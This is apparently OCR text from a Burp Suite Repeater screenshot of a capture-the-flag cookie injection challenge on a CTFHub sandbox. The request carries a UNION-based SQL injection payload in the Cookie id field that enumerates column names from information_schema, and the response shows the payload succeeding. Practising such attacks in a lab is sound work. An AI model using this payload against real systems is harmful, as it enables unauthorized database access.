 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://challenge-3e8bc0d40eb3e360.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
challenge-3e8bc0d40eb3e360.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=0 union select 1,group_concat(column_name)
from information_schema.columns where
table_name='xwnlfxsthm'; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=0 union select
1,group_concat(column_name) from
information_schema.columns where
table_name='xwnlfxsthm'
ID: 1
Data: oagqtazgas
Inspector
Back
Cookie
Name
id
Value
0 union select 1,group_concat(c
olumn_name) from information_sc
hema.columns where table_name='
xwnlfxsthm'
Decoded from: URL encoding
0 union select 1,group_concat(c
olumn_name) from information_sc
hema.columns where table_name='
xwnlfxsthm'
Cancel Apply changes
Done 1,078 bytes | 32 millis